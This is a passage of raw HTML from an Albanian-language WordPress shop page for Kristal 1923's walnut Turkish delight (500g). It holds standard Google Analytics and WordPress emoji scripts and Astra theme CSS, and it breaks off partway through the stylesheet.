

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kristal.mk/sq/product/%D0%BB%D0%BE%D0%BA%D1%83%D0%BC-%D1%81%D0%BE-%D0%BE%D1%80%D0%B5%D0%B2%D0%B8-2/
body_size: 40650
content:
<!DOCTYPE html>
<html lang="sq">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Llokum me arra 500g. &#8211; Kristal 1923</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://kristal.mk/en/product/%d0%bb%d0%be%d0%ba%d1%83%d0%bc-%d1%81%d0%be-%d0%be%d1%80%d0%b5%d0%b2%d0%b8-3/" hreflang="en" />
<link rel="alternate" href="https://kristal.mk/product/%d0%bb%d0%be%d0%ba%d1%83%d0%bc-%d1%81%d0%be-%d0%be%d1%80%d0%b5%d0%b2%d0%b8/" hreflang="mk" />
<link rel="alternate" href="https://kristal.mk/sq/product/%d0%bb%d0%be%d0%ba%d1%83%d0%bc-%d1%81%d0%be-%d0%be%d1%80%d0%b5%d0%b2%d0%b8-2/" hreflang="sq" />
<link rel="alternate" type="application/rss+xml" title="Kristal 1923 &raquo; Prurje" href="https://kristal.mk/sq/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kristal 1923 &raquo; Prurje për Komentet" href="https://kristal.mk/sq/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.24.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4F2D1K9T99"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.24.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/kristal.mk\/sq\/product\/%D0%BB%D0%BE%D0%BA%D1%83%D0%BC-%D1%81%D0%BE-%D0%BE%D1%80%D0%B5%D0%B2%D0%B8-2\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4F2D1K9T99',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4F2D1K9T99', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kristal.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='drop_uploader-css' href='https://kristal.mk/wp-content/plugins/wpf-drop-uploader/css/drop_uploader.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://kristal.mk/wp-content/plugins/wpf-drop-uploader/pe-icon-7-stroke/css/pe-icon-7-stroke.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://kristal.mk/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.3' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:180px;}.astra-logo-svg{width:180px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://kristal.mk/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://kristal.mk/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://kristal.mk/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: 